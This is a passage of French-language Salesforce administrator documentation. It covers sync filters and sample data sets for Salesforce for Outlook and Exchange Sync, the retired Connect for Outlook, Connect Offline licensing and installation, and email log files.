

# CONSULTER ÉGALEMENT :

[Configuration de filtres de contact pour Salesforce pour Outlook](#page-2154-0) [Définition de jeux de données pour Salesforce pour Outlook](#page-2152-0) [Vérification de la taille des jeux de données de Salesforce pour Outlook](#page-2162-0)

# <span id="page-2158-0"></span>Saisie de filtres d'événements pour Exchange Sync et Salesforce pour Outlook

Les jeux de données sont des sous-ensembles des enregistrements Salesforce que les utilisateurs Salesforce pour Outlook peuvent synchroniser. Ils correspondent à des filtres qui limitent les enregistrements à synchroniser. Par exemple, la plupart des utilisateurs vont synchroniser uniquement les événements actuels et futurs, alors que d'autres utilisateurs vont également synchroniser des événements passés. Salesforce pour Outlook synchronise des événements en fonction de leur date de fin plutôt qu'en fonction de leur date de début. Par exemple, si vous synchronisez des événements actuels et futurs uniquement, un événement démarré il y a deux jours continu d'être synchronisé.

La section Jeux de données de la page de détail Configuration Outlook affiche un résumé de la configuration des filtres d'événement actuels.

- **1.** [Définissez un jeu de données](#page-2152-0) pour une configuration.
- 2. Sous Événements, saisissez l'un des filtres suivants dans le champ Supérieur ou égal à.
	- **•** *AUJOURD'HUI* : synchronise les événements qui se terminent le jour même ou ultérieurement. L'heure de début est 12:00
	- **•** *LE MOIS DERNIER* : synchronise les événements qui se sont terminés le premier jour du mois dernier ou ultérieurement.
	- **•** *LES N DERNIERS JOURS* : synchronise les événements qui se sont terminés il y a un nombre de jours spécifique, par exemple *LES 30 DERNIERS JOURS*.
- **3.** Vous pouvez utiliser le bouton **Obtenir le nombre d'enregistrements** pour vérifier le nombre d'enregistrements à synchroniser pour un exemple d'utilisateur Salesforce pour Outlook en fonction des filtres de configuration.
- **4.** Enregistrez le jeu de données.
- Remarque: Les éléments suivants ne sont pas synchronisés : les événements sur la journée, qui débutent le premier jour de la synchronisation configurée et les participants aux événements. Les événements sur plusieurs jours sont synchronisés en tant qu'événements uniques dans les deux sens. Les événements sur plusieurs jours sont synchronisés.

#### CONSULTER ÉGALEMENT :

[Exemples de jeux de données Exchange Sync et Salesforce pour Outlook](#page-2160-0) [Vérification de la taille des jeux de données de Salesforce pour Outlook](#page-2162-0) [Synchronisation d'événements avec Salesforce pour Outlook](#page-1670-0)

#### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

**•** Gérer les configurations de clients de messagerie

Pour créer, modifier ou supprimer des jeux de données :

**•** La direction de synchronisation ne peut pas être définie sur *Ne pas synchroniser*

# <span id="page-2159-0"></span>Création de filtres de tâches pour Salesforce pour Outlook

Spécifiez les tâches qui sont synchronisées entre Microsoft® Outlook® et Salesforce pour vos équipes commerciales.

Les jeux de données sont des sous-ensembles des enregistrements Salesforce que les utilisateurs Salesforce pour Outlook peuvent synchroniser. Ils correspondent à des filtres qui limitent les enregistrements à synchroniser. Par exemple, la plupart des utilisateurs peuvent synchroniser les tâches échues, tandis que d'autres utilisateurs synchronisent uniquement les tâches actuelles et futures. Salesforce pour Outlook synchronise des tâches en fonction de leur date d'échéance plutôt qu'en fonction de leur date de début. Par exemple, si vous synchronisez uniquement des tâches actuelles et futures, une tâche commencée hier continue d'être synchronisée.

La section Jeux de données de la page de détail Configuration Outlook affiche un résumé de la configuration des filtres de tâche actuels.

- **1.** [Définissez un jeu de données](#page-2152-0) pour une configuration.
- **2.** Sous Tâches, saisissez l'un des filtres suivants dans le champ Supérieur ou égal à.
	- **•** *AUJOURD'HUI* : synchronise les tâches échues le jour même ou ultérieurement. L'heure de début est 12:00
	- **•** *LE MOIS DERNIER* : synchronise les tâches qui se sont terminées le premier jour du mois dernier ou ultérieurement.
	- **•** *LES N DERNIERS JOURS* : synchronise les tâches qui se sont terminées il y a un nombre de jours spécifique, par exemple *LES 30 DERNIERS JOURS*, ou ultérieurement.
- **3.** Déterminez si les tâches Salesforce récurrentes sont synchronisées vers Outlook.



Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### **AUTORISATIONS** UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

**•** Gérer les configurations de clients de messagerie

Pour créer, modifier ou supprimer des jeux de données :

**•** La direction de synchronisation ne peut pas être définie sur *Ne pas synchroniser*

**4.** Vous pouvez utiliser le bouton **Obtenir le nombre d'enregistrements** pour vérifier le nombre d'enregistrements à synchroniser pour un exemple d'utilisateur Salesforce pour Outlook en fonction des filtres de configuration.

**5.** Enregistrez le jeu de données.

Remarque: Salesforce pour Outlook ne synchronise pas chaque type de tâche. Les types de tâche suivants ne sont jamais synchronisés :

- **•** Tâches Outlook récurrentes vers Salesforce
- **•** Les tâches terminées, si elles sont marquées comme terminées avant la synchronisation de Salesforce pour Outlook
**•** Les tâches créées automatiquement lorsque vous marquez un e-mail ou un contact pour le suivi

#### CONSULTER ÉGALEMENT :

[Configurations Outlook et présentations d'éditeur Outlook](#page-2133-0) [Synchronisation des tâches avec Salesforce pour Outlook](#page-1674-0) [Exemples de jeux de données Exchange Sync et Salesforce pour Outlook](#page-2160-0)

#### <span id="page-2160-0"></span>Exemples de jeux de données Exchange Sync et Salesforce pour Outlook

Les utilisateurs qui ont le même rôle ont généralement des exigences de synchronisation des données similaires. Par conséquent, de nombreux administrateurs créent des configurations de synchronisation basées sur les positions de leur organisation. Nous présentons ci-dessous des exemples de jeux de données pour des groupes Salesforce courants. Les utilisateurs de Salesforce pour Outlook et Exchange Sync ont des besoins uniques, mais vous pouvez vous référer à ces exemples pour créer des configurations Outlook (pour les utilisateurs de Salesforce pour Outlook) et des configurations Exchange Sync (pour les utilisateurs d'Exchange Sync).

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

#### **Directeur commercial**

Généralement, les directeurs commerciaux souhaitent consulter leurs enregistrements et ceux des utilisateurs dont ils sont responsables. De plus, ils doivent avoir accès aux toutes dernières

informations de contact des personnes associées aux affaires importantes dans les encours, ainsi qu'aux prochaines réunions concernant ces affaires. Ils peuvent également vouloir ajouter leurs contacts Chatter à Outlook.

Exemple de configuration Outlook pour les directeurs commerciaux :

```
Contacts
Contacts: User's Records, User's Team's Records
Contacts on Opportunities: User's Team's Records
Contacts on Accounts: User's Team's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal TODAY
Tasks
Tasks: User's Records
 Date greater or equal TODAY
```
#### **Ingénieur commercial**

Les ingénieurs commerciaux doivent avoir accès uniquement à leurs contacts et à ceux des membres de leur équipe d'opportunité. Ils peuvent également vouloir disposer de leurs contacts Chatter, d'un enregistrement des réunions du mois passé et d'un planning des prochaines réunions.

Exemple de configuration Outlook pour les ingénieurs commerciaux :

```
Contacts
Contacts: User's Records
Contacts on Opportunities: User's Opportunity Teams' Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST MONTH
```

```
Tasks
Tasks: User's Records
 Date greater or equal LAST MONTH
```
#### **Responsable de compte**

Les responsables de compte doivent avoir accès aux contacts associés à leurs comptes et à leurs opportunités. Les opportunités sont filtrées de sorte que seuls les contacts associés aux opportunités ouvertes avec une probabilité supérieure à 40 % sont synchronisés. Ils souhaitent également synchroniser leurs contacts Chatter, toutes les prochaines réunions et toutes les réunions des deux derniers mois.

Exemple de configuration Outlook pour les responsables de compte :

```
Contacts
Contacts on Opportunities: User's Records
 (Probability (%) greater than 40) AND (Stage not equal to Closed Won,Closed Lost
Contacts on Accounts: User's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST 60 DAYS
Tasks
Tasks: User's Records
 Date greater or equal LAST 60 DAYS
```
#### CONSULTER ÉGALEMENT :

[Définition de jeux de données pour Salesforce pour Outlook](#page-2152-0)

## Vérification de la taille des jeux de données de Salesforce pour Outlook

Vous pouvez utiliser le bouton **Obtenir le nombre d'enregistrements** pour vérifier le nombre d'enregistrements à synchroniser pour un exemple d'utilisateur Salesforce pour Outlook en fonction des filtres de configuration. Si le nombre est excessif ou insuffisant, vous pouvez adapter les filtres et vérifier de nouveau la taille. Le nombre maximal d'enregistrements est de 5000 par objet.

- **1.** Définissez un jeu de données pour une configuration.
- **2.** Sous Taille du jeu de données, cliquez sur l'icône de référence en regard du champ Utilisateur.
- **3.** Sélectionnez un utilisateur. Pour tester la taille maximale, sélectionnez un utilisateur qui possède de nombreux enregistrements, même s'il n'est pas actuellement attribué à la configuration.
- **4.** Cliquez sur **Obtenir le nombre d'enregistrements**. Le nombre d'enregistrements synchronisés entre Outlook et Salesforce pour cet utilisateur s'affiche.
- **5.** Adaptez les filtres ou sélectionnez un utilisateur, puis testez de nouveau le jeu de données, si nécessaire. Aucune information n'est enregistrée tant que vous ne cliquez pas sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Définition de jeux de données pour Salesforce pour Outlook](#page-2152-0)

# Suivi des versions de Salesforce pour Outlook exécutées par vos utilisateurs

Déterminez rapidement les versions de Salesforce pour Outlook que vos utilisateurs exécutent à l'aide du rapport Historique des connexions.

**1.** Dans Configuration, saisissez *Historique des connexions* dans la case Recherche rapide, puis sélectionnez **Historique des connexions**.

### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

#### AUTORISATIONS UTILISATEUR

Pour afficher les jeux de données Outlook :

**•** Afficher la configuration

Pour tester les jeux de données Outlook :

**•** Gérer les configurations de clients de messagerie

#### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

#### AUTORISATIONS **UTILISATEUR**

Pour exécuter des rapports :

**•** Exécuter les rapports



**2.** Découvrez la version Salesforce pour Outlook de chaque utilisateur dans les colonnes Application et Version client.

#### CONSULTER ÉGALEMENT :

[Salesforce pour Outlook pour le bureau](#page-1652-0)

## Désinstallation de Connect pour Outlook

## Connect pour Outlook (retiré)

Avant de vous intéresser un notre produit hérité et retiré Connect pour Outlook, nous vous invitons à explorer nos produits d'intégration Microsoft sur le Cloud ou pour ordinateur de bureau : Application Salesforce pour Outlook ou Salesforce pour Outlook.

Important: À compter de la version Winter '16, nous retirons Connect pour Outlook. Cela signifie que le produit n'enregistre plus vos e-mails et ne synchronise plus vos contacts, vos événements et vos tâches entre Microsoft® Outlook® et Salesforce.

Ne vous inquiétez pas ! Gagnez en productivité en migrant vers l'application Salesforce pour Outlook ou Salesforce pour Outlook. Pour déterminer le produit qui répond le mieux à vos besoins et à ceux de vos collègues, contactez votre administrateur Salesforce.

#### CONSULTER ÉGALEMENT :

[Comment désinstaller Connect pour Outlook ?](#page-1702-0) <https://help.salesforce.com/HTViewSolution?id=000204943> [Comment désinstaller Connect pour Outlook ?](#page-1702-0) [Quel est le produit d'intégration de la messagerie Microsoft](#page-2126-0)<sup>®</sup> adapté à ma société ?

## Comment désinstaller Connect pour Outlook ?

Important: À compter de la version Winter '16, nous retirons Connect pour Outlook. Cela signifie que le produit n'enregistre plus  $\boldsymbol{\boldsymbol{\theta}}$ vos e-mails et ne synchronise plus vos contacts, vos événements et vos tâches entre Microsoft® Outlook® et Salesforce.

Ne vous inquiétez pas ! Gagnez en productivité en migrant vers l'application Salesforce pour Outlook ou Salesforce pour Outlook. Pour déterminer le produit qui répond le mieux à vos besoins et à ceux de vos collègues, contactez votre administrateur Salesforce.

- 1. Fermez Microsoft® Outlook® .
- **2.** Sous Windows® , ouvrez le Panneau de configuration.
- **3.** Sélectionnez l'option de désinstallation de programmes.
- **4.** Accédez à l'édition Salesforce Outlook, puis suivez les invites de désinstallation.

#### CONSULTER ÉGALEMENT :

<https://help.salesforce.com/HTViewSolution?id=000204943> [Quel est le produit d'intégration de la messagerie Microsoft](#page-2126-0)® adapté à ma société ?

## Connect Offline

## Accès au client de bureau

Connect Offline et Connect pour Office sont des clients de bureau qui intègrent Salesforce à votre PC. En tant qu'administrateur, vous pouvez contrôler les clients de bureau auxquels vos utilisateurs ont accès ainsi que la notification automatique des utilisateurs lorsque des mises à jour sont disponibles. Pour définir des autorisations pour Salesforce pour Outlook, utilisez l'autorisation « Gérer les configurations de clients de messagerie ».

Vous pouvez définir l'accès des utilisateurs au client de bureau en modifiant leur profil.

Les options d'accès du client de bureau sont les suivantes :



#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Connect Offline est le seul client disponible avec Developer Edition. Dans Personal Edition, Group Edition et Professional Edition, tous les utilisateurs ont le système par défaut "Activé, mises à jour sans alertes" pour l'ensemble des clients.

#### $\mathbb{Z}^n$ Remarque:

**•** L'accès au client de bureau est disponible uniquement pour les utilisateurs dont les profils disposent de l'autorisation « API activé ».

Si les utilisateurs peuvent afficher des alertes et s'ils se sont déjà connectés à Salesforce par le passé à partir du client, une bannière d'alerte s'affiche automatiquement sous l'onglet Accueil dès qu'une nouvelle version est disponible. Cliquer sur la bannière permet d'ouvrir la page Rechercher les mises à jour où les utilisateurs peuvent télécharger et exécuter des fichiers d'installation. Dans leurs paramètres personnels, les utilisateurs peuvent également accéder à la page **Rechercher les mises à jour**, qu'une alerte ait été déclenchée ou non.

CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

## Installation de Connect Offline

## Octroi de licences Connect Offline

Pour les organisations utilisant Performance Edition, Unlimited Edition, Enterprise Edition et Developer Edition, Salesforce fournit une licence Connect Offline pour chaque licence Salesforce. Les organisations utilisant Professional Edition doivent acheter séparément les licences Connect Offline. Les utilisateurs sans licence Connect Offline peuvent l'utiliser pendant une période d'évaluation de 30 jours.

Pour attribuer une licence Connect Offline à un utilisateur de votre organisation, modifiez l'enregistrement de l'utilisateur, puis activez la case Utilisateur hors ligne. Cette case doit être cochée afin que les utilisateurs puissent utiliser Force.com Connect Offline.

## Vérification de la configuration requise

La configuration système requise pour Connect Offline est la suivante :

- **•** Microsoft® Internet Explorer® 6, 7 ou 8 (nous ne prenons pas en charge les autres navigateurs, notamment Mozilla® Firefox® , Apple® Safari® et Google Chrome™).
- Microsoft Windows® 2000, Windows XP, Windows Vista® ou Windows 7

Remarque: La version 32 bits d'Internet Explorer 8 avec son option d'affichage de compatibilité est requise pour la version 64 bits de ces systèmes d'exploitation.

- **•** 256 Mo de RAM (512 Mo recommandés)
- **•** 20 Mo d'espace disque minimum (250 Mo recommandés selon la taille du porte-documents)
- **•** Processeur Intel® Pentium® II, 500 MHz ou supérieur

## Installation d'un client individuel

Pour télécharger et installer le client Connect Offline :

- **1.** Depuis vos paramètres personnels, saisissez *Connect Offline* dans la case Recherche rapide, puis sélectionnez **Connect Offline**.
- **2.** Cliquez sur **Installer maintenant**.
	- Remarque: Vous devez disposer de droits d'administrateur sur l'ordinateur sur lequel vous installez Connect Offline.
- **3.** Cliquez sur **Oui** dans le message qui vous demande si vous voulez installer et exécuter le client.
- **4.** Suivez les instructions qui se succèdent dans l'assistant pour mener à bien l'installation.
- **5.** Connectez-vous à Connect Offline pour vérifier l'installation.

## Déploiement de Connect Offline dans la totalité du système

Si l'entreprise utilise Windows, les administrateurs réseau peuvent installer Connect Offline sur plusieurs ordinateurs simultanément. Pour des déploiements en masse, accédez à la page Connect Offline dans vos paramètres personnels, puis cliquez sur le lien de téléchargement du package MSI compressé.



Conseil: L'historique des connexions répertorie la version de Connect Offline qu'utilise chaque utilisateur.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Disponible moyennant un coût supplémentaire dans : **Professional** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les enregistrements dans Connect Offline :

**•** Autorisation Lire sur le type d'enregistrement approprié (comptes, contacts ou opportunités)

Pour mettre à jour les enregistrements dans Connect Offline :

**•** Autorisation Créer, Modifier ou Supprimer sur le type d'enregistrement approprié (comptes, contacts ou opportunités)

## Mise à jour de Connect Offline

Salesforce publie périodiquement des mises à jour de Connect Offline et notifie les utilisateurs en fonction des paramètres de leur profil d'utilisateur.

CONSULTER ÉGALEMENT : [Quel est le contenu par défaut de votre porte-documents Connect Offline ?](#page-1743-0) [Onglets disponibles dans Connect Offline](#page-1747-0) [Dépannage de Connect Offline](#page-1749-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

## Exemple de jeux de données hors ligne

De nombreux administrateurs créent des configurations de porte-documents basées sur les groupes fonctionnels de leur organisation car les utilisateurs du même groupe ont généralement des exigences hors ligne similaires concernant les données. Des exemples de jeux de données pour des groupes Salesforce courants se trouvent ci-dessous. Vos utilisateurs Connect Offline ont des besoins spécifiques, mais vous pouvez utiliser ces exemples comme référence pour vous aider à commencer avec des jeux de données dans des configurations de porte-documents.

## Directeur commercial

Les directeurs commerciaux ont généralement besoin de consulter les enregistrements en leur possession ainsi que ceux de leurs subordonnés. Ils ont aussi tendance à surveiller étroitement les affaires importantes en cours.

Cette configuration de porte-documents permet aux directeurs commerciaux de consulter :

- **•** Les opportunités en leur possession
- **•** Les opportunités en la possession d'utilisateurs dont ils sont hiérarchiquement responsables
- **•** Toutes les opportunités programmées pour une clôture au cours du trimestre actuel avec une somme supérieure à 100 000 \$
- **•** Tous les comptes en rapport avec les opportunités
- **•** Un sous-ensemble de leurs enregistrements de contact et d'activité

## Ingénieur technico-commercial

La configuration de porte-documents des ingénieurs technico-commerciaux récupère les opportunités dont les autres membres de l'équipe d'opportunité de l'utilisateur sont responsables, mais n'inclut pas les enregistrements de l'utilisateur. La configuration de porte-documents des ingénieurs technico-commerciaux est basée sur les opportunités car tous les comptes et les contacts inclus dans le porte-documents sont en rapport avec les opportunités. Les ingénieurs technico-commerciaux peuvent consulter :

- **•** Jusqu'à 5 000 opportunités en leur possession et jusqu'à 5 000 opportunités dont ils font partie au sein de l'équipe d'opportunité. Ces opportunités doivent être en cours ou posséder une date de clôture dans le mois en cours, les deux derniers mois ou les 24 mois à venir. S'il y a plus de 5 000 opportunités, les 5 000 enregistrements modifiés le plus récemment sont synchronisés.
- **•** Tous les comptes, contacts et produits de l'opportunité en rapport avec ces opportunités
- **•** Un sous-ensemble de tâches et d'événements en rapport avec ces opportunités

### Responsable de compte

La configuration de porte-documents pour les responsables de compte est basée sur le compte, ce qui signifie que le porte-documents inclut les comptes d'utilisateurs et les opportunités en rapport avec ces comptes. Les opportunités sont filtrées de telle manière que

seules les opportunités ouvertes programmées pour une clôture au cours du trimestre actuel soit synchronisées. Les jeux de données enfants Événement et Tâche récupèrent toutes les activités en rapport avec ces opportunités et non uniquement les activités de l'utilisateur. Seuls les tâches et les événements ouverts dans un intervalle de deux mois sont envoyés dans le porte-documents. Les jeux de données parents Tâche et Événement affichent uniquement les activités de l'utilisateur et restreignent les activités aux tâches ouvertes et aux événements programmés pour les 30 prochains jours. Le jeu de données Contact fournit les enregistrements de contact de l'utilisateur, mais limite le nombre d'enregistrements aux 500 contacts actifs les plus récents.

#### CONSULTER ÉGALEMENT :

[Définition des jeux de données Connect Offline](#page-1739-0) [Gestion des configurations de porte-documents Connect Offline](#page-1737-0)

## <span id="page-2168-0"></span>Suivi de la messagerie

## Que sont les journaux d'e-mails ?

Les journaux d'e-mails sont des fichiers CSV qui contiennent des informations sur tous les messages envoyés via Salesforce au cours des 30 derniers jours. Les journaux contiennent des données telles que :

- **•** L'adresse e-mail de chaque expéditeur et destinataire d'un message
- **•** La date et l'heure d'envoi de l'e-mail
- **•** Le statut de livraison de chaque e-mail
- **•** Un code d'erreur associé à chaque e-mail

Vous pouvez utiliser des journaux d'e-mails pour résoudre les erreurs rencontrées.

Pour gérer les journaux d'e-mail, dans Configuration, saisissez *Fichiers journaux des e-mails* dans la case Recherche rapide, puis sélectionnez **Fichiers journaux des e-mails**.

- **•** Pour demander un nouveau journal d'e-mails, cliquez sur **Demander un journal d'e-mails**. En raison du volume de messages traités via Salesforce, les demandes sont mises en file d'attente dans l'ordre dans lequel elles sont reçues. Les journaux d'e-mails sont disponibles dans les 30 minutes qui suivent votre demande.
- **•** La liste des demandes de journal d'e-mails en attente indique le statut des demandes non terminées. Le nombre de demandes de journal en attente simultanées est limité à trois.
- **•** La liste des erreurs de journal d'e-mails contient la description des demandes ayant échoué.
	- **–** Pour soumettre de nouveau une demande ayant échoué, cliquez sur **Soumettre de nouveau**.
	- **–** Pour supprimer une demande ayant échoué, cliquez sur **Suppr**.

ATTENTION: Vous ne pouvez pas soumettre de nouveau une demande ayant échoué si elle requiert des données antérieures à 30 jours ou si vous avez déjà trois demandes en attente.

- **•** Pour télécharger un journal d'e-mails, cliquez sur **Téléchargement (.zip)**. Les journaux d'e-mail sont des fichiers CSV dans un fichier compressé contenant jusqu'à 100 000 enregistrements. Comme les demandes de journaux d'e-mail renvoient jusqu'à 500 000 enregistrements, le téléchargement peut représenter 5 fichiers .zip. Les journaux sont pris en compte dans le calcul du volume total de stockage de fichiers.
- **•** Pour supprimer un journal d'e-mails, cliquez sur **Suppr**.

Pour un résumé des informations renvoyées dans un journal d'e-mails, reportez-vous à [Affichage des journaux d'e-mails](#page-2169-0) à la page 2164.

### Éditions

